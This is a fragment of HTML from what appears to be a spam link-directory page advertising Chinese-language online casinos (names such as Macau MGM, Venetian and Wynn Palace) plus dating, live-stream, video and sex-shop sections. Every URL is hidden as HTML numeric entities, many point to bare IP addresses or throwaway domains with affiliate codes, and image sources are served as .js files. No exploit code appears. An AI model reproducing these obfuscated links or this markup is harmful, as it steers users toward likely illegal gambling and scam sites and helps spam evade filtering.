                                                                                            &#28595;&#38376;&#32654;&#39640;&#26757;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="2957"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#57;&#55;&#51;&#51;&#55;&#52;&#55;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#53;&#50;&#49;&#121;&#120;&#122;&#120;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#100;&#56;&#99;&#99;&#49;&#102;&#101;&#49;&#56;&#49;&#51;&#99;&#97;&#56;&#49;&#52;&#51;&#56;&#98;&#99;&#98;&#53;&#50;&#102;&#101;&#99;&#49;&#99;&#101;&#55;&#98;&#98;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3799"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#54;&#52;&#46;&#112;&#54;&#52;&#49;&#54;&#52;&#52;&#52;&#57;&#46;&#118;&#105;&#112;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#97;&#102;&#98;&#56;&#97;&#53;&#49;&#52;&#102;&#53;&#101;&#102;&#50;&#100;&#49;&#52;&#53;&#101;&#99;&#48;&#52;&#98;&#53;&#51;&#54;&#49;&#102;&#101;&#57;&#50;&#51;&#99;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#36172;&#22330;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3959"  href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#103;&#116;&#119;&#106;&#104;&#115;&#45;&#49;&#56;&#50;&#57;&#50;&#53;&#52;&#48;&#56;&#49;&#46;&#97;&#112;&#45;&#115;&#111;&#117;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#107;&#57;&#120;&#49;&#56;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#107;&#57;&#120;&#49;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#53;&#47;&#56;&#52;&#99;&#51;&#98;&#55;&#101;&#48;&#101;&#55;&#56;&#55;&#99;&#50;&#50;&#102;&#52;&#99;&#48;&#50;&#54;&#98;&#102;&#48;&#52;&#100;&#52;&#49;&#53;&#98;&#53;&#100;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3803"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#52;&#46;&#121;&#53;&#52;&#54;&#49;&#55;&#57;&#56;&#46;&#118;&#105;&#112;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#49;&#47;&#51;&#57;&#51;&#102;&#101;&#54;&#51;&#57;&#52;&#53;&#49;&#102;&#55;&#53;&#97;&#53;&#99;&#100;&#51;&#50;&#49;&#54;&#57;&#53;&#56;&#48;&#54;&#100;&#101;&#99;&#51;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#27704;&#21033;&#30343;&#23467;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3658"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#103;&#51;&#55;&#46;&#55;&#55;&#49;&#51;&#50;&#52;&#55;&#46;&#99;&#99;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#102;&#98;&#97;&#101;&#52;&#54;&#99;&#102;&#102;&#57;&#51;&#50;&#55;&#56;&#55;&#52;&#49;&#50;&#50;&#102;&#97;&#48;&#49;&#99;&#54;&#102;&#55;&#50;&#50;&#52;&#55;&#56;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#23089;&#20048;&#22478;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3798"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#55;&#56;&#50;&#46;&#98;&#49;&#55;&#56;&#50;&#53;&#52;&#48;&#49;&#46;&#118;&#105;&#112;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#50;&#47;&#51;&#97;&#101;&#97;&#53;&#55;&#56;&#50;&#97;&#102;&#48;&#54;&#100;&#48;&#49;&#54;&#101;&#99;&#99;&#51;&#57;&#53;&#53;&#99;&#100;&#100;&#54;&#50;&#54;&#102;&#48;&#53;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#23041;&#23612;&#26031;&#20154;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3757"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#103;&#100;&#100;&#50;&#50;&#51;&#48;&#46;&#113;&#109;&#102;&#52;&#116;&#108;&#107;&#114;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#49;&#49;&#49;&#47;&#57;&#100;&#50;&#57;&#46;&#104;&#116;&#109;&#108;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#55;&#47;&#99;&#54;&#100;&#56;&#51;&#97;&#100;&#49;&#56;&#100;&#52;&#57;&#48;&#98;&#51;&#57;&#97;&#55;&#56;&#53;&#97;&#49;&#57;&#51;&#100;&#97;&#97;&#57;&#50;&#51;&#57;&#99;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#32654;&#39640;&#26757;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3768"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#112;&#104;&#104;&#50;&#50;&#54;&#56;&#46;&#103;&#113;&#97;&#120;&#105;&#49;&#99;&#120;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#50;&#50;&#51;&#47;&#98;&#52;&#56;&#101;&#46;&#104;&#116;&#109;&#108;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#52;&#47;&#97;&#48;&#100;&#57;&#56;&#50;&#48;&#55;&#100;&#101;&#57;&#51;&#49;&#54;&#53;&#49;&#52;&#57;&#100;&#57;&#49;&#54;&#53;&#50;&#102;&#100;&#98;&#101;&#48;&#102;&#102;&#52;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3866"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#49;&#104;&#109;&#105;&#109;&#98;&#46;&#54;&#117;&#56;&#106;&#120;&#101;&#107;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#52;&#47;&#49;&#49;&#48;&#48;&#56;&#53;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#53;&#47;&#99;&#100;&#57;&#54;&#56;&#99;&#99;&#101;&#100;&#102;&#97;&#97;&#50;&#54;&#50;&#48;&#51;&#97;&#52;&#97;&#101;&#102;&#50;&#54;&#56;&#53;&#53;&#51;&#52;&#52;&#49;&#97;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#38134;&#27827;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3855"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#54;&#46;&#49;&#48;&#51;&#46;&#55;&#52;&#46;&#49;&#48;&#50;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#49;&#57;&#57;&#53;&#49;&#49;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#52;&#47;&#52;&#102;&#99;&#97;&#51;&#98;&#48;&#56;&#55;&#48;&#101;&#99;&#98;&#51;&#99;&#57;&#53;&#48;&#102;&#100;&#100;&#49;&#99;&#53;&#56;&#55;&#55;&#50;&#53;&#50;&#101;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#27704;&#21033;&#30343;&#23467;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3859"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#49;&#46;&#52;&#55;&#58;&#53;&#48;&#49;&#50;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#48;&#55;&#54;&#54;&#56;&#54;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#101;&#100;&#99;&#101;&#54;&#49;&#56;&#55;&#54;&#97;&#51;&#97;&#54;&#100;&#48;&#48;&#56;&#52;&#49;&#97;&#51;&#99;&#55;&#99;&#56;&#56;&#100;&#57;&#48;&#55;&#54;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#23089;&#38598;&#22242;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3863"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#48;&#46;&#56;&#54;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#57;&#50;&#55;&#51;&#49;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#101;&#48;&#53;&#97;&#54;&#50;&#52;&#98;&#99;&#56;&#57;&#102;&#48;&#57;&#50;&#98;&#99;&#52;&#53;&#99;&#99;&#57;&#101;&#54;&#55;&#55;&#53;&#52;&#53;&#101;&#99;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#27704;&#21033;&#23089;&#20048;&#22330;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3868"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#100;&#114;&#114;&#56;&#56;&#55;&#48;&#49;&#50;&#51;&#49;&#56;&#50;&#46;&#103;&#120;&#120;&#112;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#51;&#50;&#52;&#57;&#55;&#57;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#99;&#100;&#53;&#53;&#51;&#52;&#54;&#55;&#54;&#55;&#56;&#50;&#97;&#100;&#52;&#50;&#101;&#97;&#54;&#56;&#52;&#48;&#101;&#101;&#49;&#51;&#48;&#98;&#99;&#98;&#98;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3872"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#51;&#46;&#118;&#109;&#101;&#122;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#49;&#48;&#50;&#52;&#53;&#57;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#51;&#55;&#48;&#49;&#50;&#55;&#50;&#53;&#50;&#102;&#101;&#50;&#100;&#53;&#101;&#100;&#98;&#52;&#97;&#56;&#56;&#97;&#48;&#101;&#101;&#100;&#98;&#54;&#52;&#53;&#57;&#49;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#32654;&#39640;&#26757;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3876"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#117;&#116;&#116;&#54;&#50;&#53;&#48;&#49;&#50;&#51;&#49;&#57;&#57;&#46;&#103;&#119;&#101;&#99;&#110;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#52;&#50;&#51;&#51;&#54;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#55;&#47;&#54;&#53;&#52;&#99;&#101;&#101;&#53;&#101;&#54;&#99;&#56;&#98;&#56;&#101;&#55;&#48;&#48;&#101;&#54;&#50;&#102;&#101;&#56;&#48;&#57;&#48;&#98;&#56;&#48;&#99;&#54;&#100;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3937"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#107;&#110;&#102;&#119;&#101;&#46;&#56;&#53;&#55;&#101;&#113;&#54;&#117;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#56;&#48;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#50;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#51;&#55;&#98;&#57;&#55;&#49;&#98;&#99;&#100;&#56;&#54;&#52;&#99;&#55;&#49;&#49;&#99;&#97;&#98;&#102;&#50;&#55;&#51;&#54;&#52;&#101;&#51;&#50;&#55;&#51;&#49;&#102;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#23089;&#20048;&#22478;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3941"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#100;&#106;&#115;&#107;&#120;&#102;&#46;&#104;&#116;&#106;&#106;&#102;&#52;&#102;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#55;&#57;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#49;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#57;&#48;&#55;&#99;&#56;&#57;&#54;&#101;&#57;&#100;&#98;&#51;&#49;&#54;&#50;&#97;&#99;&#49;&#51;&#49;&#54;&#98;&#99;&#55;&#49;&#101;&#102;&#57;&#53;&#101;&#100;&#102;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#37329;&#27801;&#23089;&#20048;&#22330;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3990"  href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#108;&#104;&#49;&#48;&#48;&#46;&#118;&#105;&#112;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#50;&#102;&#55;&#50;&#99;&#54;&#55;&#100;&#57;&#51;&#102;&#49;&#51;&#55;&#50;&#101;&#51;&#48;&#102;&#50;&#51;&#97;&#55;&#98;&#102;&#101;&#102;&#56;&#48;&#102;&#55;&#48;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#39046;&#33322;&#20307;&#32946;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#21516;&#22478;&#20132;&#21451;</span>
							<span class="kcasub-tmus">Dating Zone</span>
						</div>
						<div class="kcagrid-col-2mus">
						    						</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/sp-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#30452;&#25773;&#19987;&#21306;</span>
							<span class="kcasub-tmus">Live Zone</span>
						</div>
						<div id="ad-swiper" class="swiper-container swiper">
                            <div class="swiper-wrapper">
                                							</div>
							<div class="swiper-scrollbar"></div>
						  </div>

					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#24773;&#36259;&#21830;&#22478;</span>
							<span class="kcasub-tmus">Sex mall</span>
						</div>
						<div class="kcagrid-col-2mus">
						    						</div>
					</div>
				</div>
                <div class="swiper-slide kcapx8mus">
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/ty-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#35270;&#39057;&#25512;&#33616;</span> <span class="kcasub-tmus">VIdeo</span></div>
						<div class="kcagrid-col-5mus">
						    							<a i="3766"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#100;&#103;&#104;&#110;&#46;&#122;&#103;&#114;&#115;&#107;&#122;&#46;&#99;&#111;&#109;&#47;&#108;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#100;&#106;&#57;&#51;&#119;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#54;&#47;&#97;&#55;&#54;&#101;&#101;&#54;&#49;&#100;&#102;&#100;&#51;&#48;&#53;&#99;&#49;&#101;&#97;&#51;&#49;&#98;&#57;&#53;&#102;&#55;&#101;&#97;&#50;&#55;&#50;&#51;&#100;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40857;&#20964;&#30452;&#25773;</div>
							</a>
														<a i="3702"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#50;&#51;&#52;&#53;&#54;&#118;&#103;&#115;&#112;&#108;&#119;&#107;&#101;&#46;&#99;&#121;&#111;&#117;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#51;&#48;&#47;&#57;&#49;&#56;&#55;&#56;&#53;&#55;&#98;&#51;&#97;&#52;&#98;&#99;&#52;&#98;&#99;&#48;&#101;&#101;&#50;&#54;&#51;&#48;&#54;&#49;&#50;&#101;&#98;&#56;&#98;&#48;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26032;&#40635;&#35910;</div>
							</a>
														<a i="3981"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#101;&#53;&#111;&#52;&#116;&#51;&#106;&#46;&#120;&#116;&#49;&#50;&#51;&#49;&#57;&#46;&#99;&#111;&#109;&#47;&#106;&#116;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#116;&#121;&#120;&#122;">
